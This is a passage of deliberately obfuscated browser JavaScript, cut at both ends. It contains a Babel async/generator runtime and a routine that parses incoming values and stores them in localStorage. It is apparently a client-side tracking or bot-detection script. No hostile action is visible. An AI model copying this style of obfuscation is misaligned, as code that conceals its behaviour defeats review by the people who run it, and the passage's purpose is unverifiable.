rI()[Ic(r0)],W7([],[][[]]))?rI()[Ic(PW)](zM,S0,PW,VI,pk,f6):rI()[Ic(sR)](Pt,p7,mE,wU,DU,Xq)])throw OXS;var OWS=this;function rCS(NTS,YTS){Ps.push(CM);XCS[Z6(typeof AZ()[M6(Gq)],W7('',[][[]]))?AZ()[M6(E2)](sU(sU(r0)),Sk,dvS):AZ()[M6(IZ)](PW,vY,RD)]=rI()[Ic(Xs)](TCS,JW,AU,Dt,U0,sU({}));XCS[Td(typeof Gd()[Id(mY)],W7([],[][[]]))?Gd()[Id(AX)](st,pz,Ut,Vx):Gd()[Id(r6)](sU({}),VI,Hk,mY)]=OXS;OWS[AZ()[M6(tW)].apply(null,[VI,xJ,pX])]=NTS;YTS&&(OWS[Sf()[R7(Tj)](q7,fE,P6)]=AZ()[M6(tW)](sU(sU({})),xJ,pX),OWS[Gd()[Id(r6)](Ff,l7,Hk,mY)]=IJS);var VRS;return Ps.pop(),VRS=sU(sU(YTS)),VRS;}for(var tUS=Dc(this[j6()[g2(Tj)](wm,G5)][Gd()[Id(P6)].call(null,pA,wU,wr,JW)],r0);Gm(tUS,FM[Xs]);--tUS){var qUS=this[j6()[g2(Tj)](wm,G5)][tUS],XCS=qUS[SU()[Rn(wm)](EJ,QX,sU(sU(P6)))];if(Td(j6()[g2(wm)].apply(null,[VI,Cm]),qUS[SU()[Rn(tW)].apply(null,[Yx,SX,GH])])){var sTS;return sTS=rCS(Z6(typeof SU()[Rn(pA)],'undefined')?SU()[Rn(O2)].apply(null,[lk,pA,SE]):SU()[Rn(r0)](Qk,KZ,Xt)),Ps.pop(),sTS;}if(sr(qUS[SU()[Rn(tW)](Yx,SX,Oj)],this[SU()[Rn(E7)].apply(null,[ZSS,EU,QX])])){var pTS=P6S.call(qUS,SU()[Rn(Tj)](fBS,zj,cn)),bTS=P6S.call(qUS,AZ()[M6(Kq)](AU,nt,JW));if(pTS&&bTS){if(Qm(this[Td(typeof SU()[Rn(lH)],W7('',[][[]]))?SU()[Rn(r0)](vA,ds,r0):SU()[Rn(E7)](ZSS,EU,r6)],qUS[SU()[Rn(Tj)](fBS,zj,cJ)])){var zWS;return zWS=rCS(qUS[SU()[Rn(Tj)](fBS,zj,cR)],sU(FM[Xs])),Ps.pop(),zWS;}if(Qm(this[SU()[Rn(E7)].apply(null,[ZSS,EU,pz])],qUS[AZ()[M6(Kq)](dZ,nt,JW)])){var V2S;return V2S=rCS(qUS[AZ()[M6(Kq)](sU(sU(P6)),nt,JW)]),Ps.pop(),V2S;}}else if(pTS){if(Qm(this[SU()[Rn(E7)].call(null,ZSS,EU,sU(sU(r0)))],qUS[SU()[Rn(Tj)].call(null,fBS,zj,sU(sU(P6)))])){var s6S;return s6S=rCS(qUS[SU()[Rn(Tj)].apply(null,[fBS,zj,z6])],sU(P6)),Ps.pop(),s6S;}}else{if(sU(bTS))throw new (L4[SU()[Rn(pA)](Rm,Lr,sU(sU([])))])(Gd()[Id(Gq)](AU,sU(sU(P6)),Nt,GH));if(Qm(this[SU()[Rn(E7)].call(null,ZSS,EU,Yf)],qUS[Z6(typeof AZ()[M6(sZ)],W7('',[][[]]))?AZ()[M6(Kq)].apply(null,[F2,nt,JW]):AZ()[M6(IZ)].call(null,S0,BPS,kk)])){var RjS;return RjS=rCS(qUS[Td(typeof AZ()[M6(pA)],W7([],[][[]]))?AZ()[M6(IZ)](B6,pm,R2):AZ()[M6(Kq)](bI,nt,JW)]),Ps.pop(),RjS;}}}}Ps.pop();},j6()[g2(tW)].apply(null,[Kq,ks]),function LIS(jTS,I0S){Ps.push(Mw);for(var wfS=Dc(this[Td(typeof j6()[g2(wm)],W7('',[][[]]))?j6()[g2(PW)].apply(null,[w1,rx]):j6()[g2(Tj)](wm,KW)][Gd()[Id(P6)](J6,Gq,NT,JW)],r0);Gm(wfS,P6);--wfS){var xdS=this[Td(typeof j6()[g2(tW)],W7('',[][[]]))?j6()[g2(PW)](Ej,PN):j6()[g2(Tj)](wm,KW)][wfS];if(sr(xdS[SU()[Rn(tW)].apply(null,[Is,SX,sU(sU(P6))])],this[SU()[Rn(E7)](L1,EU,dZ)])&&P6S.call(xdS,AZ()[M6(Kq)].apply(null,[AX,NJ,JW]))&&Qm(this[SU()[Rn(E7)](L1,EU,st)],xdS[AZ()[M6(Kq)](KZ,NJ,JW)])){var lTS=xdS;break;}}lTS&&(Td(zW()[ln(sZ)](gw,St,Gq,AU),jTS)||Td(Td(typeof rI()[Ic(Tc)],'undefined')?rI()[Ic(sR)].apply(null,[Y5,z6,M3S,p7,YM,sU(sU([]))]):rI()[Ic(Tc)](YO,Tc,sR,lH,D0,sU(sU([]))),jTS))&&sr(lTS[Z6(typeof SU()[Rn(Tc)],'undefined')?SU()[Rn(tW)](Is,SX,z6):SU()[Rn(r0)](tM,Ct,Tc)],I0S)&&sr(I0S,lTS[AZ()[M6(Kq)](S5,NJ,JW)])&&(lTS=null);var YgS=lTS?lTS[SU()[Rn(wm)].call(null,QW,QX,S0)]:{};YgS[Z6(typeof AZ()[M6(OH)],'undefined')?AZ()[M6(E2)].apply(null,[S0,IGS,dvS]):AZ()[M6(IZ)].apply(null,[zj,CM,sFS])]=jTS;YgS[Gd()[Id(r6)](VI,Xs,KPS,mY)]=I0S;var LgS;return LgS=lTS?(this[Sf()[R7(Tj)](JvS,fE,E7)]=Td(typeof AZ()[M6(Lr)],W7([],[][[]]))?AZ()[M6(IZ)].call(null,f6,LH,M3S):AZ()[M6(tW)](sR,WZ,pX),this[Z6(typeof AZ()[M6(E2)],'undefined')?AZ()[M6(tW)](sU(sU(P6)),WZ,pX):AZ()[M6(IZ)](IZ,zLS,rx)]=lTS[AZ()[M6(Kq)](AU,NJ,JW)],PdS):this[j6()[g2(E7)].call(null,Yf,cPS)](YgS),Ps.pop(),LgS;},j6()[g2(E7)](Yf,lD),function bJS(xXS,NsS){Ps.push(Xq);if(Td(rI()[Ic(Xs)](vz,sU(sU(P6)),AU,GY,U0,GH),xXS[Z6(typeof AZ()[M6(tW)],W7([],[][[]]))?AZ()[M6(E2)](nY,TSS,dvS):AZ()[M6(IZ)](OI,xSS,tW)]))throw xXS[Gd()[Id(r6)](JW,RH,cx,mY)];Td(zW()[ln(sZ)].apply(null,[jm,St,p7,AU]),xXS[AZ()[M6(E2)](E2,TSS,dvS)])||Td(rI()[Ic(Tc)](Tp,Xt,sR,O2,D0,Cr),xXS[AZ()[M6(E2)].apply(null,[l7,TSS,dvS])])?this[AZ()[M6(tW)](wU,Nt,pX)]=xXS[Gd()[Id(r6)](B6,Xq,cx,mY)]:Td(rd()[bj(IU)].apply(null,[Uf,kE,sZ,sU(sU(P6)),Ej]),xXS[AZ()[M6(E2)].call(null,SX,TSS,dvS)])?(this[Z6(typeof SU()[Rn(Kq)],'undefined')?SU()[Rn(jA)](jW,cn,st):SU()[Rn(r0)](gvS,dvS,sU([]))]=this[Gd()[Id(r6)].apply(null,[sU(sU([])),Ej,cx,mY])]=xXS[Gd()[Id(r6)].apply(null,[sU(sU({})),bW,cx,mY])],this[Z6(typeof Sf()[R7(lH)],W7('',[][[]]))?Sf()[R7(Tj)](Yk,fE,Gq):Sf()[R7(Lr)].call(null,tX,hQ,pA)]=rd()[bj(IU)](Uf,kE,lH,tW,Ej),this[Z6(typeof AZ()[M6(r6)],W7([],[][[]]))?AZ()[M6(tW)](HW,Nt,pX):AZ()[M6(IZ)].apply(null,[X1,DH,Hq])]=SU()[Rn(O2)](gvS,pA,BW)):Td(Gd()[Id(Gn)](Ff,Mp,h8S,cJ),xXS[Z6(typeof AZ()[M6(cR)],'undefined')?AZ()[M6(E2)].apply(null,[sU(P6),TSS,dvS]):AZ()[M6(IZ)].call(null,dZ,OW,kr)])&&NsS&&(this[AZ()[M6(tW)](OH,Nt,pX)]=NsS);var c2S;return Ps.pop(),c2S=PdS,c2S;},pW()[Bc(E7)](cI,wU),function mWS(JCS){Ps.push(NBS);for(var LXS=Dc(this[j6()[g2(Tj)](wm,IBS)][Gd()[Id(P6)].apply(null,[E2,P6,Sr,JW])],r0);Gm(LXS,FM[Xs]);--LXS){var k2S=this[j6()[g2(Tj)](wm,IBS)][LXS];if(Td(k2S[Td(typeof AZ()[M6(s2)],W7('',[][[]]))?AZ()[M6(IZ)].call(null,bI,YU,pX):AZ()[M6(Kq)].apply(null,[zj,Yx,JW])],JCS)){var hUS;return this[Td(typeof j6()[g2(r6)],'undefined')?j6()[g2(PW)](np,D1):j6()[g2(E7)](Yf,Bw)](k2S[SU()[Rn(wm)](mp,QX,EU)],k2S[pW()[Bc(tW)](kw,DO)]),r6S(k2S),Ps.pop(),hUS=PdS,hUS;}}Ps.pop();},rd()[bj(OH)](xA,Jt,EU,sU(r0),AU),function mnS(tjS){Ps.push(Sm);for(var nIS=Dc(this[j6()[g2(Tj)](wm,SW)][Gd()[Id(P6)](cn,X1,CX,JW)],r0);Gm(nIS,P6);--nIS){var gdS=this[j6()[g2(Tj)].call(null,wm,SW)][nIS];if(Td(gdS[SU()[Rn(tW)].call(null,ms,SX,sU(r0))],tjS)){var BXS=gdS[SU()[Rn(wm)].call(null,kn,QX,Gn)];if(Td(rI()[Ic(Xs)](Xg,IZ,AU,JW,U0,st),BXS[AZ()[M6(E2)](Ff,TZ,dvS)])){var FgS=BXS[Gd()[Id(r6)](mW,Oj,Nc,mY)];r6S(gdS);}var s7S;return Ps.pop(),s7S=FgS,s7S;}}throw new (L4[SU()[Rn(pA)].call(null,NR,Lr,Fn)])(zW()[ln(OH)](DJ,xlS,Hn,s2));},rd()[bj(VI)](FO,vx,GH,GY,OH),function ZsS(v6S,BTS,GgS){Ps.push(wD);this[j6()[g2(wU)].call(null,ZU,W6)]=zO(pP,[pW()[Bc(wU)].call(null,XU,K7),AcS(v6S),AZ()[M6(O2)].call(null,l0,JvS,wI),BTS,pW()[Bc(J6)].call(null,Rd,Fn),GgS]);Td(Z6(typeof AZ()[M6(Cr)],W7('',[][[]]))?AZ()[M6(tW)].apply(null,[sU(sU(P6)),p0,pX]):AZ()[M6(IZ)].call(null,Oj,jA,Vk),this[Sf()[R7(Tj)](nj,fE,p7)])&&(this[Gd()[Id(r6)](p7,sZ,SI,mY)]=IJS);var ETS;return Ps.pop(),ETS=PdS,ETS;}]);var NnS;return Ps.pop(),NnS=rnS,NnS;};var bKS=function(pXS){"@babel/helpers - typeof";Ps.push(Fx);bKS=WO(Z6(typeof AZ()[M6(Lc)],'undefined')?AZ()[M6(pA)](cs,IH,p7):AZ()[M6(IZ)].apply(null,[QX,O3S,zs]),typeof L4[Td(typeof AZ()[M6(Kq)],'undefined')?AZ()[M6(IZ)](r6,KLS,JW):AZ()[M6(OH)](pA,Md,tW)])&&WO(j6()[g2(SE)].apply(null,[zs,Uw]),typeof L4[AZ()[M6(OH)](sU(r0),Md,tW)][pW()[Bc(wU)].call(null,Jc,K7)])?function(D2S){return h7S.apply(this,[H,arguments]);}:function(f6S){return h7S.apply(this,[nb,arguments]);};var HdS;return Ps.pop(),HdS=bKS(pXS),HdS;};var vN=function(vXS){"@babel/helpers - typeof";Ps.push(BGS);vN=WO(AZ()[M6(pA)](Cr,G6,p7),typeof L4[AZ()[M6(OH)](r6,Jh,tW)])&&WO(j6()[g2(SE)](zs,hE),typeof L4[AZ()[M6(OH)].call(null,cR,Jh,tW)][Td(typeof pW()[Bc(F2)],'undefined')?pW()[Bc(Ej)](B1,wD):pW()[Bc(wU)].apply(null,[Yz,K7])])?function(djS){return h7S.apply(this,[r9,arguments]);}:function(nfS){return h7S.apply(this,[ZP,arguments]);};var IsS;return Ps.pop(),IsS=vN(vXS),IsS;};var fsS=function(hsS){Ps.push(NO);if(hsS[SU()[Rn(L7)](VW,Hn,SE)]){var l6S=L4[Ws()[NW(Cr)](AU,t4S,PW,RBS)][Sf()[R7(st)](YZ,BW,Xs)](hsS[SU()[Rn(L7)](VW,Hn,Xf)]);if(l6S[SU()[Rn(BW)](XX,E2,k2)](ZWS)&&l6S[SU()[Rn(BW)].apply(null,[XX,E2,X7])](OcS)&&l6S[Z6(typeof SU()[Rn(r6)],'undefined')?SU()[Rn(BW)].apply(null,[XX,E2,Oj]):SU()[Rn(r0)].apply(null,[tM,ULS,z6])](fTS)){var PUS=l6S[ZWS][Td(typeof Sf()[R7(Lj)],W7('',[][[]]))?Sf()[R7(Lr)](JLS,PD,SX):Sf()[R7(Cr)](ms,Tc,wm)](AZ()[M6(L7)].call(null,sU(r0),rU,Dt));var JfS=l6S[OcS][Sf()[R7(Cr)](ms,Tc,B6)](AZ()[M6(L7)](Gn,rU,Dt));YfS=L4[Td(typeof Sf()[R7(AX)],W7('',[][[]]))?Sf()[R7(Lr)](XX,tbS,Rz):Sf()[R7(Xs)](lD,cn,SX)](PUS[P6],IZ);YcS=L4[Sf()[R7(Xs)](lD,cn,Kc)](JfS[P6],IZ);JnS=L4[Z6(typeof Sf()[R7(f6)],W7('',[][[]]))?Sf()[R7(Xs)](lD,cn,SE):Sf()[R7(Lr)](VCS,Ym,EU)](JfS[r0],IZ);gXS=l6S[fTS];if(lQ(kL,[])){try{var HJS=Ps.length;var BJS=sU(sU(UK));L4[pW()[Bc(sR)](Fp,pX)][Gd()[Id(Rz)].call(null,pz,sU(sU({})),Od,S5)][j6()[g2(bW)](U0,bR)](W7(kfS,ZWS),l6S[ZWS]);L4[pW()[Bc(sR)](Fp,pX)][Gd()[Id(Rz)](HJ,sU(sU([])),Od,S5)][j6()[g2(bW)](U0,bR)](W7(kfS,OcS),l6S[OcS]);L4[pW()[Bc(sR)](Fp,pX)][Gd()[Id(Rz)](cs,r6,Od,S5)][Z6(typeof j6()[g2(Ej)],'undefined')?j6()[g2(bW)](U0,bR):j6()[g2(PW)].call(null,Jr,kA)](W7(kfS,fTS),l6S[fTS]);}catch(MCS){Ps.splice(Dc(HJS,r0),Infinity,NO);}}}if(l6S[SU()[Rn(BW)](XX,E2,SE)](OIS)){var RXS=l6S[OIS];if(lQ(kL,[])){try{var DsS=Ps.length;var tfS=sU([]);L4[pW()[Bc(sR)](Fp,pX)][Gd()[Id(Rz)](l7,tW,Od,S5)][j6()[g2(bW)](U0,bR)](W7(kfS,OIS),RXS);}catch(MUS){Ps.splice(Dc(DsS,r0),Infinity,NO);}}}U7S(l6S);}Ps.pop();};var KnS=function(wIS){"@babel/helpers - typeof";Ps.push(gk);KnS=WO(AZ()[M6(pA)].call(null,sU(sU(P6)),EI,p7),typeof L4[AZ()[M6(OH)](P6,jH,tW)])&&WO(Z6(typeof j6()[g2(Cr)],'undefined')?j6()[g2(SE)].apply(null,[zs,zVS]):j6()[g2(PW)](Tj,qY),typeof L4[Td(typeof AZ()[M6(F2)],W7('',[][[]]))?AZ()[M6(IZ)](st,K6,gp):AZ()[M6(OH)](sU(sU(P6)),jH,tW)][pW()[Bc(wU)].apply(null,[m6,K7])])?function(mUS){return h7S.apply(this,[wL,arguments]);}:function(DfS){return h7S.apply(this,[d9,arguments]);};var PsS;return Ps.pop(),PsS=KnS(wIS),PsS;};var PWS=function(JIS){"@babel/helpers - typeof";Ps.push(BY);PWS=WO(AZ()[M6(pA)](P6,dw,p7),typeof L4[AZ()[M6(OH)](nY,qbS,tW)])&&WO(Z6(typeof j6()[g2(U0)],W7([],[][[]]))?j6()[g2(SE)](zs,lc):j6()[g2(PW)](Ip,wt),typeof L4[AZ()[M6(OH)](Fn,qbS,tW)][Z6(typeof pW()[Bc(BW)],W7('',[][[]]))?pW()[Bc(wU)](DH,K7):pW()[Bc(Ej)](Op,wr)])?function(E6S){return h7S.apply(this,[BS,arguments]);}:function(CfS){return h7S.apply(this,[jT,arguments]);};var EJS;return Ps.pop(),EJS=PWS(JIS),EJS;};var f2S=function(){"use strict";var QIS=function(QdS,J7S,sXS){return zO.apply(this,[Fv,arguments]);};var KcS=function(GjS,GsS,t0S,R0S){Ps.push(BY);var tgS=GsS&&pcS(GsS[pW()[Bc(Xs)](D2,Bs)],RCS)?GsS:RCS;var WIS=L4[Td(typeof AZ()[M6(S5)],'undefined')?AZ()[M6(IZ)](l0,xz,Yz):AZ()[M6(IU)].call(null,Xf,ElS,Pn)][Sf()[R7(IU)](WD,hw,ZU)](tgS[Z6(typeof pW()[Bc(pA)],'undefined')?pW()[Bc(Xs)].apply(null,[D2,Bs]):pW()[Bc(Ej)].apply(null,[Ih,mY])]);var W0S=new E0S(R0S||[]);rJS(WIS,zW()[ln(Ej)].call(null,YGS,P6,sZ,Tc),zO(pP,[pW()[Bc(VI)].apply(null,[GSS,bW]),IUS(GjS,t0S,W0S)]));var OCS;return Ps.pop(),OCS=WIS,OCS;};var RCS=function(){};var VsS=function(){};var C6S=function(){};var MWS=function(jUS,pdS){function Q7S(x0S,w6S,cdS,JWS){Ps.push(Xx);var N7S=h7S(K8,[jUS[x0S],jUS,w6S]);if(Z6(rI()[Ic(Xs)](X2,X7,AU,Mp,U0,PW),N7S[AZ()[M6(E2)](k2,x0,dvS)])){var VcS=N7S[Z6(typeof Gd()[Id(P6)],'undefined')?Gd()[Id(r6)](Ff,st,ZJ,mY):Gd()[Id(AX)](wU,Xf,qQ,HlS)],hcS=VcS[pW()[Bc(VI)].call(null,TI,bW)];var GUS;return GUS=hcS&&WO(SU()[Rn(VI)](bd,GY,L7),PWS(hcS))&&cJS.call(hcS,AZ()[M6(Tj)](GH,KJ,cs))?pdS[Ws()[NW(Tc)].call(null,GH,WY,Tc,w4)](hcS[AZ()[M6(Tj)].apply(null,[wm,KJ,cs])])[AZ()[M6(wm)](z6,k6,BX)](function(rIS){Ps.push(L5);Q7S(AZ()[M6(tW)].call(null,Hn,qt,pX),rIS,cdS,JWS);Ps.pop();},function(CIS){Ps.push(WM);Q7S(rI()[Ic(Xs)](Lk,sU(sU([])),AU,tX,U0,zj),CIS,cdS,JWS);Ps.pop();}):pdS[Ws()[NW(Tc)](Xq,WY,Tc,w4)](hcS)[AZ()[M6(wm)].call(null,sU(sU([])),k6,BX)](function(lnS){Ps.push(DZ);VcS[Z6(typeof pW()[Bc(cJ)],W7([],[][[]]))?pW()[Bc(VI)].apply(null,[Sr,bW]):pW()[Bc(Ej)](OM,g5)]=lnS,cdS(VcS);Ps.pop();},function(tXS){Ps.push(jm);var PIS;return PIS=Q7S(rI()[Ic(Xs)](xlS,S5,AU,Tj,U0,tX),tXS,cdS,JWS),Ps.pop(),PIS;}),Ps.pop(),GUS;}JWS(N7S[Gd()[Id(r6)](Ej,P6,ZJ,mY)]);Ps.pop();}var sjS;Ps.push(g1);rJS(this,zW()[ln(Ej)](kA,P6,Xt,Tc),zO(pP,[pW()[Bc(VI)](VW,bW),function WfS(jWS,mcS){var c7S=function(){return new pdS(function(pJS,mTS){Q7S(jWS,mcS,pJS,mTS);});};Ps.push(xr);var z6S;return z6S=sjS=sjS?sjS[AZ()[M6(wm)](B6,nU,BX)](c7S,c7S):c7S(),Ps.pop(),z6S;}]));Ps.pop();};var qTS=function(k6S){return zO.apply(this,[TS,arguments]);};var b6S=function(vgS){return JcS.apply(this,[kP,arguments]);};var E0S=function(d6S){Ps.push(YGS);this[j6()[g2(Tj)](wm,wM)]=[zO(pP,[SU()[Rn(tW)].call(null,Iz,SX,sU({})),j6()[g2(wm)](VI,zk)])],d6S[Gd()[Id(E2)](K7,FO,Ez,dZ)](qTS,this),this[SU()[Rn(k2)].apply(null,[AGS,cs,cR])](sU(P6));Ps.pop();};var XUS=function(GnS){Ps.push(dlS);if(GnS||Td(AZ()[M6(AU)].apply(null,[SE,XVS,GY]),GnS)){var ZdS=GnS[XJS];if(ZdS){var xUS;return Ps.pop(),xUS=ZdS.call(GnS),xUS;}if(WO(Td(typeof AZ()[M6(QX)],W7('',[][[]]))?AZ()[M6(IZ)](zs,TCS,fN):AZ()[M6(pA)].call(null,sU(r0),g0,p7),typeof GnS[AZ()[M6(tW)](wm,I2,pX)])){var GTS;return Ps.pop(),GTS=GnS,GTS;}if(sU(L4[pW()[Bc(Tj)].call(null,QR,Gq)](GnS[Gd()[Id(P6)](Rz,nY,Z8,JW)]))){var xnS=Z2(r0),UcS=function K0S(){Ps.push(EO);for(;Qm(++xnS,GnS[Td(typeof Gd()[Id(O2)],W7([],[][[]]))?Gd()[Id(AX)](Gn,mW,gz,vY):Gd()[Id(P6)](sU(sU(P6)),sU(sU([])),vs,JW)]);)if(cJS.call(GnS,xnS)){var gTS;return K0S[pW()[Bc(VI)](GW,bW)]=GnS[xnS],K0S[rI()[Ic(PW)](SPS,sU(sU(r0)),PW,Lr,pk,sU([]))]=sU(r0),Ps.pop(),gTS=K0S,gTS;}K0S[Z6(typeof pW()[Bc(vk)],W7([],[][[]]))?pW()[Bc(VI)].apply(null,[GW,bW]):pW()[Bc(Ej)].call(null,P1,tKS)]=KIS;K0S[Td(typeof rI()[Ic(P6)],W7(AZ()[M6(AU)](E7,Af,GY),[][[]]))?rI()[Ic(sR)].call(null,Rz,U0,kE,E2,kz,Xs):rI()[Ic(PW)](SPS,S0,PW,cJ,pk,sU(sU(r0)))]=sU(P6);var C7S;return Ps.pop(),C7S=K0S,C7S;};var dnS;return dnS=UcS[AZ()[M6(tW)](tX,I2,pX)]=UcS,Ps.pop(),dnS;}}throw new (L4[Sf()[R7(OH)](fR,FO,sZ)])(W7(PWS(GnS),Td(typeof Sf()[R7(J6)],'undefined')?Sf()[R7(Lr)](m5,WSS,SE):Sf()[R7(wm)](L2,Ff,Kq)));};Ps.push(xw);f2S=function hdS(){return SUS;};var KIS;var SUS={};var YsS=L4[Td(typeof AZ()[M6(cJ)],W7([],[][[]]))?AZ()[M6(IZ)](sU(P6),xGS,P6):AZ()[M6(IU)].call(null,SE,VA,Pn)][pW()[Bc(Xs)].call(null,wj,Bs)];var cJS=YsS[SU()[Rn(BW)](f0,E2,tX)];var rJS=L4[AZ()[M6(IU)](sU(sU(P6)),VA,Pn)][j6()[g2(sR)].apply(null,[GE,ls])]||function(n2S,ZcS,WdS){return h7S.apply(this,[AK,arguments]);};var Y7S=WO(AZ()[M6(pA)].call(null,Ff,IW,p7),typeof L4[AZ()[M6(OH)](JW,tf,tW)])?L4[AZ()[M6(OH)].call(null,AU,tf,tW)]:{};var XJS=Y7S[pW()[Bc(wU)](GI,K7)]||SU()[Rn(wU)].apply(null,[kW,IX,Ej]);var XIS=Y7S[Ws()[NW(Ej)](cR,Mp,OH,Kk)]||(Td(typeof SU()[Rn(IZ)],W7([],[][[]]))?SU()[Rn(r0)].apply(null,[tE,vm,cR]):SU()[Rn(bI)](Od,fx,sU(P6)));var jJS=Y7S[Td(typeof pW()[Bc(nY)],W7([],[][[]]))?pW()[Bc(Ej)].apply(null,[x5,bGS]):pW()[Bc(OH)].apply(null,[kx,fx])]||j6()[g2(Ff)](BX,V6);try{var dfS=Ps.length;var U2S=sU({});QIS({},AZ()[M6(AU)](Lr,Iz,GY));}catch(PTS){Ps.splice(Dc(dfS,r0),Infinity,xw);QIS=function(MIS,UdS,cfS){return h7S.apply(this,[BP,arguments]);};}SUS[Z6(typeof pW()[Bc(TR)],'undefined')?pW()[Bc(bI)].apply(null,[Um,Lj]):pW()[Bc(Ej)].apply(null,[dN,TN])]=KcS;var GdS=zW()[ln(Tc)].call(null,IGS,Bh,tW,VI);var dIS=j6()[g2(Gq)](S0,ZJ);var EfS=Gd()[Id(CD)](Kq,cs,j7,sR);var IdS=rI()[Ic(B6)](GPS,J6,IU,cJ,YE,cn);var AXS={};var B2S={};QIS(B2S,XJS,function(){return h7S.apply(this,[DT,arguments]);});var mdS=L4[Td(typeof AZ()[M6(tW)],'undefined')?AZ()[M6(IZ)](CD,EvS,Tz):AZ()[M6(IU)].apply(null,[Dt,VA,Pn])][Sf()[R7(tW)](V0,Gq,sU(sU(r0)))];var jgS=mdS&&mdS(mdS(XUS([])));jgS&&Z6(jgS,YsS)&&cJS.call(jgS,XJS)&&(B2S=jgS);var W2S=C6S[pW()[Bc(Xs)].apply(null,[wj,Bs])]=RCS[pW()[Bc(Xs)](wj,Bs)]=L4[AZ()[M6(IU)].call(null,wm,VA,Pn)][Sf()[R7(IU)](SPS,hw,bI)](B2S);function n6S(HUS){Ps.push(UA);[AZ()[M6(tW)](Kq,Z8,pX),rI()[Ic(Xs)](nU,Tj,AU,wU,U0,Xt),Z6(typeof rd()[bj(BW)],'undefined')?rd()[bj(IU)].apply(null,[Uf,qS,F2,lH,Ej]):rd()[bj(IZ)](DZ,m9S,sR,FO,NY)][Z6(typeof Gd()[Id(J6)],'undefined')?Gd()[Id(E2)](sU(r0),sU([]),d0,dZ):Gd()[Id(AX)](l0,sU(r0),D0,wZ)](function(vIS){QIS(HUS,vIS,function(U0S){var ATS;Ps.push(Mw);return ATS=this[Z6(typeof zW()[ln(pA)],W7(AZ()[M6(AU)](z6,mE,GY),[][[]]))?zW()[ln(Ej)].call(null,Ur,P6,tW,Tc):zW()[ln(AU)](Jp,pvS,r0,B6)](vIS,U0S),Ps.pop(),ATS;});});Ps.pop();}function IUS(zdS,PXS,hnS){var H0S=GdS;return function(MJS,mgS){Ps.push(Sj);if(Td(H0S,EfS))throw new (L4[SU()[Rn(pA)](WD,Lr,O2)])(AZ()[M6(k2)].apply(null,[ZU,c1,cJ]));if(Td(H0S,IdS)){if(Td(rI()[Ic(Xs)].call(null,hA,sU(P6),AU,sZ,U0,IU),MJS))throw mgS;var wdS;return wdS=zO(pP,[Td(typeof pW()[Bc(AX)],'undefined')?pW()[Bc(Ej)].call(null,Jt,Ip):pW()[Bc(VI)](mt,bW),KIS,rI()[Ic(PW)](Tp,sU(sU(r0)),PW,FO,pk,wU),sU(P6)]),Ps.pop(),wdS;}for(hnS[Td(typeof Sf()[R7(CD)],'undefined')?Sf()[R7(Lr)].apply(null,[Bp,Nx,Xf]):Sf()[R7(Tj)](IPS,fE,Yf)]=MJS,hnS[Gd()[Id(r6)](l0,GH,W9S,mY)]=mgS;;){var cXS=hnS[j6()[g2(wU)].apply(null,[ZU,gx])];if(cXS){var O7S=ZTS(cXS,hnS);if(O7S){if(Td(O7S,AXS))continue;var L7S;return Ps.pop(),L7S=O7S,L7S;}}if(Td(AZ()[M6(tW)].call(null,sU(P6),mE,pX),hnS[Sf()[R7(Tj)].apply(null,[IPS,fE,z6])]))hnS[j6()[g2(bI)].apply(null,[GY,X7])]=hnS[j6()[g2(J6)](UPS,JLS)]=hnS[Gd()[Id(r6)].apply(null,[IU,sU([]),W9S,mY])];else if(Td(rI()[Ic(Xs)](hA,U0,AU,z6,U0,VI),hnS[Z6(typeof Sf()[R7(Gn)],W7('',[][[]]))?Sf()[R7(Tj)](IPS,fE,sU(sU(P6))):Sf()[R7(Lr)](Tk,DGS,TW)])){if(Td(H0S,GdS))throw H0S=IdS,hnS[Gd()[Id(r6)].call(null,sU(sU(r0)),Hn,W9S,mY)];hnS[AZ()[M6(cs)](mW,Cm,gk)](hnS[Gd()[Id(r6)](E2,kU,W9S,mY)]);}else Td(rd()[bj(IU)](Uf,JPS,f6,vk,Ej),hnS[Td(typeof Sf()[R7(Xq)],W7([],[][[]]))?Sf()[R7(Lr)](G5,hQ,cR):Sf()[R7(Tj)](IPS,fE,TR)])&&hnS[j6()[g2(tW)](Kq,xq)](rd()[bj(IU)].call(null,Uf,JPS,S0,cJ,Ej),hnS[Gd()[Id(r6)].call(null,OI,sU(sU([])),W9S,mY)]);H0S=EfS;var xfS=h7S(K8,[zdS,PXS,hnS]);if(Td(Gd()[Id(Gn)].apply(null,[mY,X7,EY,cJ]),xfS[Z6(typeof AZ()[M6(Xq)],'undefined')?AZ()[M6(E2)].apply(null,[Dt,p4S,dvS]):AZ()[M6(IZ)].call(null,sU([]),LFS,Gk)])){if(H0S=hnS[rI()[Ic(PW)].call(null,Tp,Sj,PW,Ff,pk,sU(sU([])))]?IdS:dIS,Td(xfS[Td(typeof Gd()[Id(mY)],W7([],[][[]]))?Gd()[Id(AX)](z6,PW,UY,O2):Gd()[Id(r6)](IX,zs,W9S,mY)],AXS))continue;var lJS;return lJS=zO(pP,[pW()[Bc(VI)](mt,bW),xfS[Td(typeof Gd()[Id(r0)],W7([],[][[]]))?Gd()[Id(AX)](sZ,Gn,vk,TVS):Gd()[Id(r6)].apply(null,[lH,S0,W9S,mY])],rI()[Ic(PW)](Tp,cn,PW,Sj,pk,zj),hnS[Td(typeof rI()[Ic(PW)],W7([],[][[]]))?rI()[Ic(sR)].apply(null,[K4S,lH,QZ,K7,qh,sU(r0)]):rI()[Ic(PW)].call(null,Tp,pz,PW,cR,pk,Dt)]]),Ps.pop(),lJS;}Td(rI()[Ic(Xs)].call(null,hA,Xf,AU,Lj,U0,KZ),xfS[Td(typeof AZ()[M6(TR)],'undefined')?AZ()[M6(IZ)](cJ,xKS,tbS):AZ()[M6(E2)].call(null,TW,p4S,dvS)])&&(H0S=IdS,hnS[Sf()[R7(Tj)](IPS,fE,Xq)]=rI()[Ic(Xs)](hA,mY,AU,TR,U0,OH),hnS[Gd()[Id(r6)](sU(sU({})),mY,W9S,mY)]=xfS[Z6(typeof Gd()[Id(jA)],'undefined')?Gd()[Id(r6)](sU(sU({})),sU(sU(r0)),W9S,mY):Gd()[Id(AX)].call(null,sR,jA,Ez,gw)]);}Ps.pop();};}function ZTS(MXS,P0S){Ps.push(XD);var d2S=P0S[Z6(typeof Sf()[R7(Rz)],'undefined')?Sf()[R7(Tj)].call(null,VW,fE,p7):Sf()[R7(Lr)].apply(null,[WGS,qQ,Kq])];var w2S=MXS[pW()[Bc(wU)](Bj,K7)][d2S];if(Td(w2S,KIS)){var CcS;return 